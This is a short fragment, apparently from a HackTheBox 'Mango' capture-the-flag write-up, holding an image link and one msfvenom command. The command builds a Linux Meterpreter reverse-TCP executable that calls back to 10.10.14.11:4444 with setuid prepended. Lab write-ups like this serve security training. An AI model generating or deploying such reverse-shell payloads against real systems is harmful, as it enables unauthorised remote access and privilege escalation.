 root@kali:~/htb/mango# msfvenom -p linux/x64/meterpreter/reverse_tcp -f elf -o met LHOST=10.10.14.11 LPORT=4444 PrependSetuid=true